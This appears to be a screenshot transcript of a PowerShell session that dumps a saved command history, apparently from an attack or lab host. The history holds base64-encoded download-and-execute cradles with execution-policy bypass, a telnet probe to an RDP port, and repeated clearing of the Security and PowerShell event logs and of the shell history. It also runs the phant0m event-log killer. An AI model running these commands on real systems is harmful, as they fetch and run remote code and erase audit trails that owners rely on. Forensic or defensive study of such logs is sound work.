 PS C:\Users\abcd\Desktop> history
Id CommandLine
-- -----------
1 Set-Location -literalPath 'C:\Users\abcd\Desktop'
2 Get-PSReadLineOption
3 Get-PSReadlineKeyHandler
PS C:\Users\abcd\Desktop> Get-Content (Get-PSReadlineOption).HistorySavePath
java -version
.\startup.cmd -m standalone
java -version
.\startup.cmd -m standalone
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAG
cAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA4ADIANAA2AC8AJwApAA==
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAG
cAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAxADkANwAwADcALwAnACkA
telnet 10.182.234.165 3389
PowerShell -Command "& {Clear-Eventlog -Log Security}"
Clear-Eventlog -Log Security
clear-eventlog -log security
history
Clear-History
history
wevtutil cl "Windows PowerShell"
history
.\phant0m-exe.exe
Get-WmiObject -Class win32_service -Filter "name = 'eventlog'"